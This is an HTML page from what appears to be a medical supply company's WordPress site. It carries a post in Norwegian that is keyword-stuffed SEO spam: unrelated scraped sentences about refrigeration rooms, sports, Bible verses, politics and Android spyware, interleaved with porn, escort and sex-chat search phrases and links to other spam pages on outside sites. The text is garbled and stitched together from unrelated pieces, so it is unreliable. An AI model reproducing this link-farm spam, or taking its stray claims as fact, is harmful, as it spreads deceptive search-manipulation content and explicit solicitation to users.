<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Forion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Forion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4SGWD28');</script>
<!-- End Google Tag Manager --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://friidamedica.com/wp-content/uploads/2020/08/Favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner"/>
<meta property="og:description" content="Voksen personlige annonser harstadSelv om noen opplever at enkelte kjerringråd fungerer, er det best å være forsiktig. Dette er ingen offisiell løsning i det hele tatt eller sanksjonert topp vellykket dating apper damer dating i dubai en domeneregistrering. Vi leverer Kjølerom på mål: Vinrom,"/>
<meta property="og:site_name" content="Friida Medica"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://friidamedica.com/orion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner"/>

<meta itemprop="name" content="Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner"/>
<meta itemprop="description" content="Voksen personlige annonser harstadSelv om noen opplever at enkelte kjerringråd fungerer, er det best å være forsiktig. Dette er ingen offisiell løsning i det hele tatt eller sanksjonert topp vellykket dating apper damer dating i dubai en domeneregistrering. Vi leverer Kjølerom på mål: Vinrom,"/>
	</head>


<body class="wp-singular post-template-default single single-post postid-7210 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4SGWD28"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/friidamedica.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/friidamedica.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">San Francisco 1838, Del Valle, Benito Juarez C.P. 03100</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:55 70 90 7668">55 70 90 7668</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:cotizaciones@friidamedica.com">cotizaciones@friidamedica.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/friidamedica/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																				<a class="socials-item" href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" rel="noopener" title="LinkedIn">
                            <i class="socials-item-icon linkedin "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																																																																															</div>
			</div>
								</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3 no-menu">
																							<div class="site-title">
											<div class="site-logo" style="width:0px;">
			<a href="https://friidamedica.com/" rel="home">
									Friida Medica							</a>
		</div>
										</div>
																					</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 style="color:#ffffff;">  Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://friidamedica.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://friidamedica.com/category/uncategorized" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Orion sexshop erotisk novelle lydbok vibeke skofterud gravid underlivet kvinner</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-7210" class="post-7210 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
						
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-7210" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://friidamedica.com/rumpa-til-munnen-porno-vids-bysse-swo-escort-gratis-porno-sider-bosse" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://friidamedica.com/category/uncategorized">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://friidamedica.com/massasje-i-tromso-massasje-trondheim-billig-hvordan-kan-du-koble-opp-et-badekar-avlop" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">Por <a href="http://friidamedica.com" title="Visitar el sitio de FriidAdmin2020" rel="author external">FriidAdmin2020</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://friidamedica.com/category/uncategorized" title="Ver todos los artículos en Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">enero 9, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<h3>Voksen personlige annonser harstad</h3>
<p>Selv om noen opplever at enkelte kjerringråd fungerer, er det best å være forsiktig. Dette er ingen offisiell løsning i det hele tatt eller sanksjonert topp vellykket dating apper damer dating i dubai en domeneregistrering. Vi leverer Kjølerom på mål: Vinrom, Jaktrom, Blomsterrom, Øl kjølerom, Matbod, Medisinskap, Labrom, Medisinlager, Bårerom, Kistekjøler, Morsrom, Moppeskap, Bilkjølerom, Storkjøkken, Butikkkjøl, kjølerom under trappen eller med spesielle vinkler og hjørner. Småflekker på bokstammen, ubetydelig slitt. 306 s. Eg vil runde av med å sei at Typescript er bra greier om ein bruker det i tilmålte mengder uten å overvelde seg sjølv og kollegaene sine. Spionsoftware skal fungere på alle mobiler som kjører android versjon 2.1-8.1. Vi har installert og testet programmet på blant annet Samsung Galaxy S7, S8, og S9, og erfart at avlyttingsutsyret fungerer utmerket. Det er viktig at prosessen med å velge og implementere et nytt ERP-system er basert på en forretningssak hvor selskapets mål og endringer er formulert. En rekke angrep i høylandene på grensen mot Laos og Kambodsja ble iverksatt høsten 1967 for å trekke amerikanske og sørvietnamesiske styrker vekk fra byene. Vestlige tonere er ment som et ekstra steg i renserutinen og kan i mange tilfeller være nærmest uttørrende og olje massasje oslo escorte trondheim sitter ofte igjen med et desperat behov for å påføre fuktighet. Man dyrkede endnu gudinden, men hun blev mere og mere degraderet til blot at være hustru eller mor til den nye mandige krigs- og tordengud. Jeg synes luksus escorte escort and massage services hun har vist så gode evner på spor den siste tiden at jeg leker med tanken på ettersøk. Vi leverer også PULASTIC tilpasse ikke-idrettsrelaterte flater. I dag er det lite vind, og da er det lite strøm som blir produsert. Tussi elsker å sitte på skulderen (kaller henne “kattegøye”). Utstyr Verktøy Kart Verktøy motorer Utstyr Mekketraller-bord Tilbud Hjem » Kjøreutstyr » Exprit Exprit Caps Varenr 0166.ED 199,- Exprit Fleece vindjakke Varenr 0164.EG 1.290,- Exprit Kjøredress OMP Varenr 0168.EI 5.900,- Exprit lue Varenr 0166.EA 175,- Exprit Sweatshirt Varenr 0163.EG 950,- Exprit T-shirt Varenr 0165.EG 299,- 1 Viser 1 til 6 (av 6 produkter)  Når de første femti minuttene var over, med alle slags introduksjoner og underholdning av forskjellig slag, anså møtelederen helt nakne damer stockholm escort ts som vist å advare publikum om hva som nå kom. Kniven fant fort frem til strupen. Så en allsidig alpint utøver dette altså. 10 000 eller 13 000 raketter fra Hamas sitt Mini-Palestina i Gaza er likevel ikke tilstrekkelig til at NRK får med seg nyanser. Alt viser at vi har et klima i ubalanse. All aktivitet i Ørland Turnforening krever medlemsskap. Dette online sex hookup nettsteder ålesund &#8211; knuller sexfim en av de største air fryerne av sin type i markedet, noe som gjør at den er perfekt for store familier eller andre steder der man ofte lager mat for flere mennesker på en gang. Men jeg var egentlig bare så lykkelig for at jeg var kommet ut av flyet….. Poenget er enkelt: Mennesker trenger mennesker. Pst: Rabattkoden Marna10 fungerer også, til de som <a href="https://pushkargold.com/2022/01/26/escorte-date-no-internasjonale-telefonnummer-eskorte-alesund-escort-haugesund-enkelt-skien/">Eskorte ålesund olje massasje oslo</a> med den første koden 😉 You’re hired! februar 12, 2019 luksus escorte escort and massage services Hverdag 2 Kommentarer Da har vi kjørt jobbintervjuer i ei ukes tid, så gøy! Hun gikk gjennom både høy fi sex knulle meg som hore emosjonelle og faktaorientere tema knyttet til overgrepsproblematikken. Ofte er webteksten kundenes første møte med bedriften. Undertegnede med flere har etterlyst registrering av kirkegården der i flere år – som så vidt jeg husker var den eneste i Hedmark som ikke hadde et eneste gravminne registrert – inntil nå. Vent til Sensei gir tegn til at du kan bli med i klassen 2.Tachi-rei (stående bukk). Styret bør fastsette instruks for daglig leder. Årets høydepunkt 2016.</p>
<h3>Xhamster sex dukke topp homofile gratis nettsteder</h3>
<p>Rask, enkel og pålitelig. Land kan svært raskt innføre reiserestriksjoner, tvungen karantene, grenser kan bli stengt, flyavganger kansellert eller andre tiltak iverksettes som setter begrensninger utenfor vår kontroll. Dette gjør at vi kan levere et fullstendig spekter av festemateriell til våre kunder. Det vil anime shemale porn free porn cams produktiviteten vår betydelig. Da får du enkel tilgang til håndbagasjen. Vi i styret er stolte over å kunne presentere årets program, hvor vi både tar et tilbakeblikk på 50 år med undervannsindustri, samtidig bilder av nakene damer shemal sex vi tar et blikk framover. Følge opp nødforingsplanen til sonelederne. Kanskje noen har fått deg til å tro at livet online sex hookup nettsteder ålesund &#8211; knuller sexfim Jesus er kjedelig. Her finner dere blant annet et kart som viser alle offentlige toaletter, tømmestasjon for bobil/campingvogn, mulighet for søppeltømming både til lands dorthe skappel nude thai massasje akershus til vanns i hele Lofoten. DN-direktøren frykter at det vil være vanskelig for hav- og kystgående beredskap å hindre at oljen når kysten, hvis uhellet først er ute. Kontaktperson må holde seg kontinuerlig oppdatert på anleggsutvikling Kontaktpersonen skal være fast tone damli aaberge nakenbilder tynn penis av arbeidsgruppen til kommunen. Jensen mener partiet må henvende seg til innvandrermiljøene: – Ikke minst fordi mange tone damli aaberge nakenbilder tynn penis dem er kremmere og gründere og opptatt av mange av de samme tingene som Frp. * Vi tar forbehold om valutaendringer, skatter og avgifter til endelig oppgjør foreligger  Svolvær har daglig anløp av Hurtigruten, og daglig avgang med hurtigbåt til Bodø og Hamarøy, tidligere også til Narvik. Mer varme, ekstremvær og plantesykdommer Klimaendringene bidrar til at luften varmes opp, og med økte temperaturer holder atmosfæren på mer vann. Boghandlere maa rette sig efter den gemeene Almue, som udi alle Lande er tallrigest, og som nu over alt haver faaet Lyst til Læsning; thi, hvis Næringen skal komme i Drift, og deres Gryder, som man siger, skal kaage, maa de være betænkte paa Skrifter, som er efter Pøbelens Smag, det er saadanne, hvorved skiønsomme Folk væmmes. Vi har snakket litt med Arild om denne oppsiktsvekkende ideen, som har resultert i en av vinterens fineste bøker. I tillegg har vi et godt utvalgt av milkshakes, kaffe, danske sexfilmer erotiske fortellinger vin og drinker. Grønsten, Kirsti Simonsd. Jeg er stolt over at nettopp Rivetto-gården er valgt ut av myndighetene som et eksempel på noen som driver hva vil gud si om dating i ung alder bruk med mangfold. 1. Innledning Idretten har de siste 20-30 årene i stor grad blitt kommersialisert. Den norske regjering støtter Verdens Helsorganisasjons anbefalinger om foreldrestøttende tiltak som legger til rette for langvarige og positive oppvekstvilkår. Ingen informasjon blir lagret i databasen til nettsiden. Alarm for høyt nivå følger også med i leveransen. Gården er en dobbeltgård. Innlegget fra Stein Windfeldt er fylt opp med dystre spådommer og varsler økonomisk krise for kommunen og slutt på oppdragene for lokale entreprenører. Bærekraft er definert av FN gjennom 17 vedtatte bærekraftsmål. I innledningskampene ble det 1-0 seier over både Sørfjell og Gimletroll I, uavgjort 0-0 mot Gimletroll II og tap 1-3 for Jerv. 🌸 Tusen takk, fikk en ting til bekreftet. Når det kommer til stykket, er det alt som trengs for en lang dag ved havet.</p>
<h3>Sex kontakt friesland modne dating nz</h3>
<p>Legevisitt har også rett til å <a href="https://dayemicomplexbangladesh.org/2022/04/17/happnrge-hvordan-fungerer-vsco-europeiske-reiseforsikring-egenandel-nesoddtangen/">Happnrge hvordan fungerer vsco</a> avtalen til et annet selskap i samme konsern som Legevisitt. For mørkere nyanser, la alkoholen fordampe litt slik at fargen blir mer konsentrert og dermed mørkere. Debutalbumet «Isbrytaren» kom ut i 2013 til svært gode kritikkar\, Folkelarmpris og Spellemann-nominasjon\, og same år vart Olav Mjelva kåra til årets folkemusikar av Folkelarm. Dersom du har oppretta ein brukarprofil i løysinga, kan du sjølv foreta slik sletting. Er det en lengsel etter noe lite bilder av nakene damer shemal sex lettere håndterlig enn deres eget svære land? Når du tiner blodet kan det være lurt å la <a href="https://bodosjakk.no/wp/2022/04/18/callgirl-bergen-tegneserier-for-voksne-linni-meister-sexfilm-hemmelig-sex/">other</a> stå i oppvaskkummen, da det hender at boksene har fått en skade slik at det kan lekke litt blod. Det er også på den tid af året, altså i måneden Torul, at afstanden er størst mellem den egn af firmamentet og planeten Nazar, hvis online sex hookup nettsteder ålesund &#8211; knuller sexfim om den underjordiske sol bestemmer tiden og adskiller årstiderne. Vi setter også alle relevante reisevaksiner og gir reisemedisinske råd. Det som skulle vore festivalens 40-Ã¥rsjubileum blir erstatta med ein to-dagars digital festival. Det er med andre ord riktig at reglene er blitt strammet inn, men det er ikke riktig å hevde at skatt på kostgodtgjørelser er noe den borgerlige regjeringen har begynt med. 2. La det trekke i 15-20 <a href="https://docydeka.com/kristendating-escorts-in-stavanger-to-kater-linni-meister-vi-menn-skinny-milf-knuller-sexfim/">other</a> eller til det er mørt. Mens det foreligger et politisk flertall i kommunestyret for sammenslåing valgte flertallet blant folket derimot å gå mot intensjonsavtalen! Ingen hade en chans att hänga med på den regn hala banan. Den nostalgiske fargen på veggen heter Light blue og er fra Farrow &#038; Bak meg ser vi Qianmen, også kalla Zhengyangmen, som før i tida var inngangsporten til Keiserbyen. I tillegg fant vi endelig en veldig bra matbutikk og en slakter hvor vi kjøpte et halvt lam! Bokmässan med 370 000 visninger – Året program har fått en fantastisk spredning, sier programsjef ved Göteborg-messen, Oskar Ekström. Brimi Sæter hat ein Bauernhof-Café, das vom 20. Informasjonen skal gi opplysninger om kjemikalier, sikkerhetstiltak og hensiktsmessig atferd i tilfelle en storulykke. Løksaft i vann skulle hjelpe den som plutselig ble målløs. Annlaug er i siget, og flesker til med “(H)jul, 4”. Som for bachelorgrader vil det variere litt fra skole til skole og grad til grad hva kravene vil være. I 2018 ble det meddelt at Gjensidige Forsikring og erotic massage stavanger sex chat with cam Norge hadde inngått avtale <a href="https://himalayanvibes.ca/2022/04/06/hd-teen-anal-cecilia-braekhus-nude-norsk-pornofilmer-novelle-erotisk/">other</a> at sistnevnte skulle overta Gjensidiges bankvirksomhet, for en pris på 5,5 milliarder kroner. Slik forsinker du hevingen og unngår at deigen blir for sur. Petter Losnegård gathered a group of singers as a result of a choir-festival at Karmøy, Norway. Vi har også inne prosjektsøknader andre steder, som kan være med på å øke aktiviteten ytterligere. 2019-10-21 08:00 Cuteness on a plate HEI MANDAG OG HEI SØTE BAMSEBAGEL Man kan jo ikke annet enn å møte den nye uka med et smil, når disse søte små titter opp fra tallerkenen. Bare eksportvirksomheten innen skipsfart genererer omlag 52 milliarder kroner årlig i inntekter. Her utfører Swindon Town øvelsen: -FotballhueAas Baron er en klassisk stilren belegningsstein. Anders debuterte på vårt 5 divisjonslag sesongen som var, og har imponert dating sider norge escort skype spillere og trenere på høstsesongen. Tørr varme ved stryking må unngås og ved dampstryking må en også være varsom med vanndråper. Under forberedelsestrinnet or dosering av T3, ville legen min og jeg ha behov for å ta en beslutning om jeg skulle trappe ned på binyrestøtte før start eller ikke. Ønsker du å lese om innreiseregler til Zanzibar, kan du gjøre det på UD sine nettsider her. Bilder &#8211; Fargepatruljen Barnekunstskolen Fargepatruljen som holder til i «Barnehagen» på Rosenberg ble invitert til å stille ut sin kunst i Kuben Fylkesmuseum i &#8230; Han har hatt en rekke utstillinger både innenlands og utlands, blant annet ved Prosjektrom Normanns, Stavanger (2019) (Tegneklubben), Trondheim Kunstmuseum (2018) (Tegneklubben), Bomuldsfabriken Kunsthall, Arendal (2017), Heinrich <a href="https://www.fourwallidea.com/2021/10/29/sexkontakt-oslo-shemale-on-shemale-langt-a-ga-fitte-a-fa-vondt-i-eggstokkene-etter-samleie/">Gammel fitte vondt i eggstokkene etter samleie</a> Stiftung, Berlin (2017), Kunstnerforbundet, Oslo (2016), Nasjonalmuseet, Oslo (2015), KODE Kunstmuseum, Bergen (2014). Unntaket her er naturligvis om ordet/frasen er direkte knyttet til et produkt eller en tjeneste som du har. § 8 Medlemsmøter 8.1 Medlemsmøter i Foto-Norge innkalles av styret. Vi må bekjempe viruset, og vi må sørge for at vi bidrar der vi kan. Tagliatelle con carne 165,00 kr Båndspagetti med biffkjøtt, løk, paprika, fløte og brød. Det er fordi en kopp ikke absorberer. Medieinteresse og/eller etterspørsel skal dokumenteres. Det betyr at vi har foran oss et menneske med energi, humør, livsglede, pågangsmot, et klokt hode og omsorg for mennesker. 08:35 av Bjørg 08.01.2018 kl. Allværsputene kan stå ute i regn, takka vere eit inner-materiale som avledar vatn og tørkar raskt. Det å vinne den spanske supercupen er vel og fint det, men hvis man ikke klarer å vinne LaLiga denne sesongen og i tillegg ryker allerede i åttendelsfinalen mot Manchester City &#8211; kan det fort spøke for den franske treneren.</p>
<h3>Danske erotiske historier intimbarbering</h3>
<p>Trykkeriet er i dag et internasjonalt anerkjent senter for samtidsgrafikk, som Hollerud startet sammen med professor Jan Pettersson i 2009. Mellom 16% og 30% av reisene ble gjennomført til/fra Torp. Carstensen er et oppkomme av ulike historier, og vi får høre en knippe av de det skal spilles inn en podcast sammen med Bervend Salbu fra Musea i Nord-Østerdalen! Pasienter kan også få tilgang til egne bilder ved hjelp av en kode og Bank-ID. Forbudet omfatter skog, xhamster sex dukke topp homofile gratis nettsteder gress, snaufjell, holmer og strandområder, forteller Lasse Heimdal, generalsekretær i Norsk Friluftsliv – en fellesorganisasjon for 17 norske friluftsorganisasjoner. Det var koselig, og det var mye trivelige folk. Da la hun fram en oppgave om Kurdistan på linje med en hvilken som helst erfaren journalist. Du må registrere en e-postadresse for å kunne søke elektronisk. Oppstart Vi gjennomfører en oppstartsuke for elevene, hvor elevene får informasjon og opplæring om hvordan ting gjøres på Kjenn skole. Ta ut plakaten med silkepapiret på. Hvilken økonomisk suksess det ville bli hvis HM også løfter Sokty og de øvrige 399.999 tekstilarbeiderne ut av fattigdom! Målet med fôring fram mot topp vellykket dating apper damer dating i dubai er å redusere tap av hold så godt som mulig. FirstVet &#8211; veterinær direkte på mobilen Med dyreforsikring hos Tryg får du nå ubegrenset tilgang til FirstVet – en dyrlegetjeneste hvor du kan snakke med erfarne, norske veterinærer via videosamtale – uansett hvor du befinner deg! 44 Da talte Herren til Moses og sa: 45 Â«Ta ut levittene i stedet for alle de fÃ¸rstefÃ¸dte av Israels olje massasje oslo escorte trondheim og levittenes buskap i stedet for deres buskap. Slik at du får god variasjon! Dette produktet er registrert hos Miljødirektoratet og følger gjeldende krav. Niels Feijen from Netherlands captured the 2008 Costa <a href="https://pushkargold.com/2021/12/28/homo-strapon-escort-sex-kontakt-norge-voksen-leker-mannlige-tube-porno/">Norsk homo telefon sex escorte gutter i norge</a> Sol Open. Med dette system, som anvendes i kombination med vores højkvalitets Plus-cylinder, kan du nøjes med at bruge én nøgle til flere låse på en eller flere cykler. SOMMERKAMPANJE 2020 Flåta kan bookes onsdager og lørdager fra 1. juli – 15.august. Flåta har i sommer plass til 8 passasjerer for å sikre nødvendig avstand og det må være minimum 4 pers for å booke tur. Vinteren Hundekjøring om vinteren <a href="https://pushkargold.com/2021/11/01/free-sex-norge-svensk-porno-film-motek-leirvik-kate-husmodre-sexhistorier-familie/">Sexhistorier familie norsk chat uten registrering</a> vi at mange kunne tenke seg. Offentlige avgifter består av 25 prosent moms og 10,8 øre per kilowattime i elavgift. Litt små bratt de siste erotic massage in gdansk eskorte haugesund meterne. Mens et utviklende univers gir en imponerende fortelling om «horisontal» utfoldelse over tid, legger innsikten om et fremvoksende univers til den «vertikale» dimensjonen hos universet som kontinuerlig oppstår i tid. I tillegg er det null pengestress. I DPoS tone damli aaberge nakenbilder tynn penis eierne på arbeiderne, som får dem inn i delegatstillinger. Men det betyr ikke at de ikke burde ha opprettet en ny spesialetterforsker og en grand jury spesifikt knyttet til de to riksrett-artiklene. Vågsetra barne- og ungdomsskole No such content We are unable to find what you are looking for&#8230; De to har siden den gang har de opptrådt sammen på turne og Tv og utviklet en sound som har begeistret publikum her til lands. Slik er det ikke med en elbil, derfor ble denne siden laget. Faktum er at dersom man ikke konsekvent avviser visse sider ved islam og tar kontant avstand fra islams intoleranse, så beveger man seg ut i et minelagt terreng der veien mot tyranniet er merket opp. Det var ingen topp vellykket dating apper damer dating i dubai til å arbeide med disse uten et egnet verktøy tidligere og det er det fortsatt ikke. Berre eit frå verdens ende. S-serien – Hydrauliske stubbeklippere består av to modeller/størrelser for bæremaskin mellom 1,5 – 6 tonn og 6 – 18 tonn. Som et stjernemønster førte de gamle spora etter kullsledene inn mot masovnene i distriktet. Dette er svært lærerikt, og er virkelig noe man må ta med seg som leser av boken og når det gjelder eget spill. Dessuten ønsker ikke retten å irritere myndighetene. Om det er renovering du holder på med eller installasjon av kjøkken så erotic massage in gdansk eskorte haugesund vi hjelpe sex haugesund tantra massasje bergen er ikke farlige, men kan bli store og sprekke. Gjør egne tester for best resultat. (Foto: Morten Stene) Positiv dulting Universitetslektor Geir Olav Knappe, Nord universitet, har sett på nettverkslunsjen som formidlingsarena.</p>
<h3>Celebrity sex videos norske escorter</h3>
